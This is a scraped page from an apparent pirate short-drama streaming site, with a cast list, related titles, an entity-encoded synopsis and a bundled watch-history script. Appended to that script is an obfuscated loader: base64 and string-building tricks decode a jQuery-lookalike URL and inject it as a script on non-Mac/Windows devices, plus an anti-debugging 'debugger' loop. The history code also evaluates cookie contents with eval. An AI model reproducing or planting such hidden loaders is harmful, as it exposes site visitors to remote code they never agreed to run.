                  <dd> <a href="/vodsearch/-%E5%AE%89%E6%A0%BC%E6%B4%9B%C2%B7%E7%BD%97%E5%BE%B7%E9%87%8C%E6%A0%BC%E5%85%B9------------.html" target="_blank">安格洛·罗德里格兹</a>&nbsp;<a href="/vodsearch/-Diana------------.html" target="_blank">Diana</a>&nbsp;<a href="/vodsearch/-Nicolau------------.html" target="_blank">Nicolau</a>&nbsp;<a href="/vodsearch/-Miguel------------.html" target="_blank">Miguel</a>&nbsp;<a href="/vodsearch/-Nunes------------.html" target="_blank">Nunes</a>&nbsp;<a href="/vodsearch/-Jo%C3%A3o------------.html" target="_blank">João</a>&nbsp;<a href="/vodsearch/-Pedro------------.html" target="_blank">Pedro</a>&nbsp;<a href="/vodsearch/-Sousa------------.html" target="_blank">Sousa</a>&nbsp;<a href="/vodsearch/-Miguel------------.html" target="_blank">Miguel</a>&nbsp;<a href="/vodsearch/-Raposo------------.html" target="_blank">Raposo</a>&nbsp;</dd>
                </dl>
                <dl>
                  <dt>备注：</dt>
                  <dd><font color="red" style="font-size:15px;">全集完结</font></dd>
                </dl>
                <dl class="dl_left">
                  <dt>类型：</dt>
                  <dd><a href="/vodsearch/----%E7%9F%AD%E5%89%A7---------.html" target="_blank">短剧</a>&nbsp;</dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>导演：</dt>
                  <dd><a href="/vodsearch/-----%E7%BD%97%E4%BC%AF%E7%89%B9%C2%B7%E7%BD%97%E5%BE%B7%E9%87%8C%E6%A0%BC%E5%85%B9--------.html" target="_blank">罗伯特·罗德里格兹</a>&nbsp;</dd>
                </dl>
                <dl class="dl_left">
                  <dt>别名：</dt>
                  <dd>&#27597;&#22812;&#21449;&#23385;&#20108;&#23064; </dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>26-01-26/年代：2025 </dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>地区：</dt>
                  <dd>中国大陆</dd>
                </dl>
                <a href="国产剧" target="_blank" style="margin-left:30px;"></a></div>
            </div>
          </div>

        </div>
        <div class="9c5a86cd detail_r clearfix"></div>
      </div>
    </div>
    <div id="stab11" class="9c5a86cd row clearfix">
            <div class="9c5a86cd playlist clearfix">
        <div class="9c5a86cd ptit clearfix">
           <font color="red" style="margin-left:10px;">光速m3u8</font>晚高峰期可能卡顿请耐心等待缓存一会观看！
         </div>
        <ul class="ulli clearfix">
          <div id="stab_11" class="9c5a86cd stab_list">
            <ul class="clearfix">
                              <li><a href="/bofang/810-1-1.html" target="_self">全集完结</a></li>
                           </ul>
          </div>
        </ul>
      </div>
          </div>
    <div class="9c5a86cd row">
      <div class="9c5a86cd ndes" id="pcjq">
        <div class="9c5a86cd ptit"><i class="gang"></i>相关视频</div><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss>
        <div class="9c5a86cd channel">
          <div class="9c5a86cd list contentlis clearfix">
            <ul class="cont1 clearfix">
                              <li>
   <div class="9c5a86cd li_li clearfix">
     <div class="9c5a86cd li_all">
       <div class="9c5a86cd li_img"><a href="/20260126/eG6NLI1vm3xhQ.html"><img class="dpic dh" src="/data/img/3407e41c5d93ce6d502f7ee421c05a1a9c20247c_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="9c5a86cd li_text">
         <p class="name"><a href="/20260126/eG6NLI1vm3xhQ.html">&#26412;&#33021;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260126/eG6NLI1vm3xhQ.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="9c5a86cd li_li clearfix">
     <div class="9c5a86cd li_all">
       <div class="9c5a86cd li_img"><a href="/drama/Av5BoGvJIaJX9j.doc"><img class="dpic dh" src="/data/img/1987.jpg"><span class="rgba1">全集完结</span></a></div>
       <div class="9c5a86cd li_text">
         <p class="name"><a href="/drama/Av5BoGvJIaJX9j.doc">&#12298;&#28145;&#20837;&#27973;&#20986;&#12299;&#66;&#89;&#21333;&#19977;&#19977;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/drama/Av5BoGvJIaJX9j.doc" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="9c5a86cd li_li clearfix">
     <div class="9c5a86cd li_all">
       <div class="9c5a86cd li_img"><a href="/NlQGanQPL2bO.asp"><img class="dpic dh" src="/data/img/a8db7a4826f27931c292293338594c41_low.webp"><span class="rgba1">全集完结</span></a></div><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss>
       <div class="9c5a86cd li_text">
         <p class="name"><a href="/NlQGanQPL2bO.asp">&#26893;&#29289;&#23398;&#23478;&#30340;&#20013;&#22269;&#22899;&#23401;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/NlQGanQPL2bO.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="9c5a86cd li_li clearfix">
     <div class="9c5a86cd li_all">
       <div class="9c5a86cd li_img"><a href="/voddetail/w7ueGX6ljo.asp"><img class="dpic dh" src="/data/img/194d1938e15bdb89f802cf2c4dac350c7d1fb811_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="9c5a86cd li_text">
         <p class="name"><a href="/voddetail/w7ueGX6ljo.asp">&#32769;&#24464;&#21644;&#38472;&#24605;&#38597;&#30340;&#23567;&#35828;&#20813;&#36153;&#38405;&#35835;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/voddetail/w7ueGX6ljo.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="9c5a86cd li_li clearfix">
     <div class="9c5a86cd li_all">
       <div class="9c5a86cd li_img"><a href="/voddetail/LMe0yyGg0U.htm"><img class="dpic dh" src="/data/img/044825f41b5054d0665ad8b8d0f34e7c_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="9c5a86cd li_text">
         <p class="name"><a href="/voddetail/LMe0yyGg0U.htm">&#31532;&#19968;&#27425;&#30005;&#24433;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/voddetail/LMe0yyGg0U.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="9c5a86cd li_li clearfix">
     <div class="9c5a86cd li_all">
       <div class="9c5a86cd li_img"><a href="/show/zVujibx4f7W.asp"><img class="dpic dh" src="/data/img/84f811f57ad42021a82f89967cafe2548b44af63_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="9c5a86cd li_text">
         <p class="name"><a href="/show/zVujibx4f7W.asp">&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#31532;&#54;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/zVujibx4f7W.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="9c5a86cd li_li clearfix">
     <div class="9c5a86cd li_all">
       <div class="9c5a86cd li_img"><a href="/show/caMHBC6fkSkO.doc"><img class="dpic dh" src="/data/img/a68f8ce88b3c566d2b8bf22441017f0c_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="9c5a86cd li_text">
         <p class="name"><a href="/show/caMHBC6fkSkO.doc">&#20986;&#36712;&#30340;&#21619;&#36947;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/caMHBC6fkSkO.doc" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="9c5a86cd li_li clearfix">
     <div class="9c5a86cd li_all">
       <div class="9c5a86cd li_img"><a href="/show/QYHnqUGX.asp"><img class="dpic dh" src="/data/img/edcd7cb267f63ad7c14e1e616f51077540c0251d_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="9c5a86cd li_text">
         <p class="name"><a href="/show/QYHnqUGX.asp">&#12298;&#20914;&#21160;&#30340;&#24809;&#32602;&#12299;&#20813;&#36153;&#20840;&#38598;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/QYHnqUGX.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                           </ul>
            <ul class="txt-list txt-list-small clearfix">
                              <li class="mbdsnone"><span>1.</span><a target="_blank" href="/voddetail/4433.html">正在通话中</a>全集完结</li>
                              <li class="mbdsnone"><span>2.</span><a target="_blank" href="/voddetail/5084.html">我在医院当厨神</a>全集完结</li>
                              <li class="mbdsnone"><span>3.</span><a target="_blank" href="/voddetail/4735.html">玄学夫人她专治不服</a>全集完结</li>
                              <li class="mbdsnone"><span>4.</span><a target="_blank" href="/voddetail/630.html">沙漠驿站</a>全集完结</li>
                              <li class="mbdsnone"><span>5.</span><a target="_blank" href="/voddetail/5160.html">世界恐怖之夜</a>正片</li>
                              <li class="mbdsnone"><span>6.</span><a target="_blank" href="/voddetail/3801.html">ATEEZ世界巡回演唱会</a>正片</li>
                              <li class="mbdsnone"><span>7.</span><a target="_blank" href="/voddetail/1848.html">开局分家，我宠夫我致富</a>全集完结</li>
                              <li class="mbdsnone"><span>8.</span><a target="_blank" href="/voddetail/3980.html">岁岁长宁（若待玉兰重开时）</a>全集完结</li>
                              <li class="mbdsnone"><span>9.</span><a target="_blank" href="/voddetail/3255.html">夫人最爱打负心汉</a>全集完结</li>
                              <li class="mbdsnone"><span>10.</span><a target="_blank" href="/voddetail/5271.html">年下小狗能有什么坏心思</a>全集完结</li>
                              <li class="mbdsnone"><span>11.</span><a target="_blank" href="/voddetail/577.html">波兰家族 第二季 1670</a>第8集完结</li>
                              <li class="mbdsnone"><span>12.</span><a target="_blank" href="/voddetail/5083.html">二少接盘成宠妻狂魔</a>全集完结</li>
                              <li class="mbdsnone"><span>13.</span><a target="_blank" href="/voddetail/2269.html">伊甸园：最后的秘境（普通话版）</a>第6集完结</li>
                              <li class="mbdsnone"><span>14.</span><a target="_blank" href="/voddetail/2037.html">竹子复仇</a>正片</li>
                              <li class="mbdsnone"><span>15.</span><a target="_blank" href="/voddetail/5610.html">万米高空的暗恋</a>全集完结</li>
                              <li class="mbdsnone"><span>16.</span><a target="_blank" href="/voddetail/5395.html">诡事录第一季之绣花鞋</a>全集完结</li>
                              <li class="mbdsnone"><span>17.</span><a target="_blank" href="/voddetail/682.html">山庄·惊魂</a>正片</li>
                              <li class="mbdsnone"><span>18.</span><a target="_blank" href="/voddetail/3676.html">我靠摆摊买下一座岛</a>全集完结</li>
                              <li class="mbdsnone"><span>19.</span><a target="_blank" href="/voddetail/728.html">机动组第一季</a>第25集完结</li>
                              <li class="mbdsnone"><span>20.</span><a target="_blank" href="/voddetail/3879.html">女儿的呼喊</a>全集完结</li>
                           </ul>
          </div>
        </div>
      </div>
    </div>    
    
    <div class="9c5a86cd row"><div class="9c5a86cd ndes" id="pcjq"><div class="9c5a86cd ptit"><i class="gang"></i>《&#26080;&#33410;&#25805;》内容简介</div><div class="9c5a86cd des_xy"><p>&#20182;&#21018;&#40;&#127861;&#41;&#21018;&#35823;&#20197;&#40;&#121;&#464;&#32;&#41;&#20026;&#24352;&#23110;&#40;&#112;&#243;&#32;&#41;&#23376;&#26159;&#32834;&#22827;&#20154;&#23478;&#40;&#128213;&#41;&#30340;&#20160;&#20040;&#20146;&#25114;&#65292;&#36825;&#20010;&#26102;&#20505;&#30693;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#20102;&#24352;&#40;&#129495;&#41;&#23110;&#40;&#112;&#243;&#32;&#41;&#23376;&#30340;&#30495;&#23454;&#36523;&#20221;&#65292;&#23545;&#24352;&#23110;&#23376;&#26356;&#26159;&#40;&#129315;&#41;&#22810;&#20102;&#20960;&#20998;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#34065;&#12290;</p>&#10;<p>&#32834;&#40;&#110;&#105;&#232;&#32;&#41;&#22827;&#20154;&#38395;&#35328;&#31505;&#40;&#128586;&#41;&#20102;&#31505;&#65306;&#32769;&#29239;&#26082;&#28982;&#35753;&#20320;&#35828;&#65292;&#20320;&#23601;&#40;&#106;&#105;&#249;&#32;&#41;&#24555;&#28857;&#35828;&#40;&#115;&#104;&#117;&#333;&#32;&#41;&#65281;</p>&#10;<p>&#29579;&#23478;&#30340;&#23110;&#23219;&#20851;&#31995;&#20043;&#25152;&#20197;&#36825;&#20040;&#21644;&#35856;&#40;&#120;&#105;&#233;&#32;&#41;&#65292;&#19968;&#26041;&#40;&#102;&#257;&#110;&#103;&#32;&#41;&#38754;&#26159;&#37027;&#40;&#110;&#224;&#32;&#41;&#29579;&#27663;&#20307;&#35845;&#33738;&#33457;&#36825;&#20010;&#20570;&#20799;&#23219;&#22919;&#30340;&#65292;&#21478;&#40;&#127835;&#41;&#40;&#108;&#236;&#110;&#103;&#32;&#41;&#22806;&#20197;&#26041;&#40;&#102;&#257;&#110;&#103;&#32;&#41;&#20415;&#20063;&#26159;&#22240;&#20026;&#33738;&#33457;&#20250;&#20570;&#40;&#129373;&#41;&#20154;&#12290;</p>&#10;<p>&#38376;&#25151;&#21018;&#21018;&#22240;&#20026;&#24352;&#40;&#122;&#104;&#257;&#110;&#103;&#32;&#41;&#23110;&#23376;&#30340;&#40;&#100;&#101;&#32;&#41;&#20107;&#24773;&#40;&#128058;&#41;&#21507;&#20102;&#21038;&#33853;&#65292;&#36825;&#20010;&#26102;&#20505;&#24515;&#24773;&#27491;&#19981;&#22909;&#21602;&#40;&#127344;&#41;&#65292;&#23545;&#24352;&#23110;&#40;&#112;&#243;&#32;&#41;&#23376;&#21738;&#37324;&#20250;&#23458;&#27668;&#65311;&#30452;&#25509;&#23601;&#40;&#128465;&#41;&#29992;&#22823;&#21147;&#25226;&#24352;&#23110;&#23376;&#32473;&#40;&#103;&#283;&#105;&#32;&#41;&#25302;&#36208;&#20102;&#40;&#108;&#101;&#32;&#41;&#65281;</p>&#10;<p>&#24352;&#31168;&#40;&#129409;&#41;&#23077;&#21644;&#24352;&#26149;&#26691;&#20004;&#20010;&#20154;&#33151;&#33050;&#37117;&#28789;&#24039;&#65292;&#36716;&#40;&#122;&#104;&#117;&#462;&#110;&#32;&#41;&#30636;&#38388;&#23601;&#40;&#106;&#105;&#249;&#32;&#41;&#24050;&#32463;&#36305;&#21040;&#20102;&#26449;&#23376;&#37324;&#38754;&#65292;&#30524;&#35265;&#30528;&#23601;&#35201;&#40;&#121;&#224;&#111;&#32;&#41;&#29993;&#24320;&#21518;&#40;&#104;&#242;&#117;&#32;&#41;&#38754;&#36861;&#30528;&#20004;&#20010;&#20154;&#30340;&#20154;&#12290;</p>&#10;<p>&#20110;&#26159;&#23601;&#19968;&#33080;&#35748;&#30495;&#40;&#128265;&#41;&#30340;&#24320;&#40;&#107;&#257;&#105;&#32;&#41;&#21475;&#35828;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#65306;&#25105;&#35753;&#25105;&#25226;&#37027;&#24352;&#40;&#128249;&#41;&#31168;&#23077;&#24102;&#21040;&#24220;&#19978;&#26469;&#22909;&#22909;&#25552;&#28857;&#40;&#100;&#105;&#462;&#110;&#32;&#41;&#19968;&#32763;&#40;&#127864;&#41;&#12290;</p>&#10;<p>&#29616;&#22312;&#22909;&#20102;&#65281;&#36825;&#32834;&#36828;&#20052;&#32456;&#20110;&#27515;&#20102;&#65292;&#36825;&#32834;&#40;&#127747;&#41;&#23478;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#20182;&#20204;&#27597;&#40;&#109;&#468;&#32;&#41;&#23376;&#30340;&#20102;&#65281;</p>&#10;<p>&#22905;&#36825;&#20010;&#26102;&#40;&#128171;&#41;&#20505;&#65292;&#25285;&#24515;&#32834;&#22827;&#20154;&#21644;&#32834;&#32769;&#40;&#108;&#462;&#111;&#32;&#41;&#29239;&#19981;&#24895;&#40;&#121;&#117;&#224;&#40;&#128740;&#41;&#110;&#32;&#41;&#24847;&#35265;&#22905;&#65292;&#23601;&#30041;&#20102;&#19968;&#20010;&#24515;&#30524;&#65292;&#23614;&#38543;&#22312;&#20102;&#38376;&#25151;&#40;&#102;&#225;&#110;&#103;&#32;&#41;&#30340;&#21518;&#38754;&#40;&#109;&#105;&#224;&#110;&#32;&#41;&#12290;</p>&#10;<p>&#32780;&#19988;&#24456;&#26174;&#28982;&#25226;&#24352;&#26149;&#26691;&#24102;&#36208;&#26174;&#24471;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#19968;&#20123;&#40635;&#40;&#128179;&#41;&#40;&#109;&#225;&#32;&#41;&#28902;&#65292;&#36824;&#23481;&#26131;&#35753;&#32834;&#23478;&#34987;&#20154;&#35807;&#30149;&#12290;</p>……</div><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss></div></div>

</div>
<div class="9c5a86cd footer clearfix">
   <div class="9c5a86cd wrap">
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright ©2015-2016 <a href="http://www.zzlczl.com">http://www.zzlczl.com</a> All Rights Reserved · 
     
     <a href="/map.html" title="最近更新">最近更新</a> · 
     <a href="/gbook.html" title="反馈留言">反馈留言</a> · 
     <a href="/rss/index.xml" title="rss">RSS</a> · 
     <a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
     </div>
   <div class="9c5a86cd gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
 <div style="display:no111ne;"><script src="http://156.254.247.254/baidu_tongji.php"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/history.js
body_size: 2561
content:
var $MH={
	limit: 10,
	width:960,
	height: 170,
	style: 'pic',
	setCookie: function(name, value) {
		var Days = 365;
		var exp = new Date;
		exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
		document.cookie = name + ("=" + (value) + ";expires=" + exp.toGMTString() + ";path=/;");
	},
	getCookie: function(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) {
			return (arr[2]);
		}
		return null;
	},
	getDc: function(){
		var x,y=document.getElementById('HISTORY');
		return y;
	},
	piclist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a) : {video:[]};
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"width:86px;height:142px;text-align:center;margin:3px 0 3px 9px !important;float:left;display:inline;overflow:hidden\"><div><a href=\"" + a.video[i].link + "\" target=\"_self\"><img width=\"86\" height=\"120\" src=\"" + a.video[i].pic + "\" alt=\"" + a.video[i].name + "\" border=\"0\"/></a></div>\
						<p style=\"margin:0;padding:0\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;color:#000;line-height:24px;height:24px;text-decoration:none\">" + a.video[i].name + "</a></p></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="width:100%;text-align:center;line-height:'+($MH.height-25)+'px;color:red">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #ccc;height:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px\" id=\"mh-title\"><div style=\"float:right;margin-right:5px;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u6E05\u7A7A</a>&nbsp;<a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:14px\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	fontlist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a)  : {video:[]} ;
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"list-style:none;\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;text-decoration:none\"><small>"+c+".</small>" + a.video[i].name + "</a></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="text-align:center;line-height1:'+($MH.height-25)+'px;color:red;list-style:none">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #afafaf;box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);border-top:0;background:#f6f6f9;height1:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px;clear:both;\" id=\"mh-title\"><div style=\"float:right;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #333;text-decoration:none\">\u6E05\u7A7A</a><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"display:none;font-size:12px;color: #333;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:12px;color:#999;font-weight:400;\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0;\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	WriteHistoryBox: function(w,h,c){
		document.write('<div id="HISTORY" style="width:'+($MH.width=w)+'px;"></div>');
		$MH.height=h;$MH.style= c=='font' ? 'font' : 'pic';
		this.showHistory();
	},
	showHistory: function(ac) {
		var a = $MH.getCookie("HISTORY"),dc=$MH.getDc();
		var ishistory = $MH.getCookie("ishistory");
		if(!dc) return;
		if (ac == 1) {
			if (ishistory != 1) {
				$MH.setCookie("ishistory", 1);
				ishistory = 1;
			} else {
				$MH.setCookie("ishistory", 0);
				ishistory = 0;
			}
		}
		if (ac == 2) {
			ishistory = 0;
			$MH.setCookie("ishistory", 0);
			$MH.setCookie("HISTORY", 'null');
		}
		if(ishistory == 1){
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		} else {
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		}
	},
	recordHistory: function(video){
		if(video.link.indexOf('http://')==-1 || window.max_Player_File) return;
		var a = $MH.getCookie('HISTORY'), b = new Array(), c = 1;
		if(a !='' && a != null && a != 'null'){
			a = $MH.tryjosn(a);
			for(var i=0;i<a.video.length;i++){
				if(c>$MH.limit){break;}
				if(video.link != a.video[i].link && a.video[i].pic){b.push('{"name":"'+ $MH.u8(a.video[i].name) +'","link":"'+ $MH.u8(a.video[i].link) +'","pic":"'+ $MH.u8(a.video[i].pic) +'"}');c++;}
			}
		}
		b.unshift('{"name":"'+ $MH.u8(video.name) +'","link":"'+ $MH.u8(video.link) +'","pic":"'+ $MH.u8(video.pic) +'"}');
		$MH.setCookie("HISTORY",'{video:['+ b.join(",") +']}');
		b = null;
		a=null;
	},
	u8: function (s){
		return unescape(escape(s).replace(/%u/ig,"\\u")).replace(/;/ig,"\\u003b");
	},
	tryjosn: function (json){
		try{
			return eval('('+ json +')');
		}catch(ig){
			return {video:[]};
		}
	}
}//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/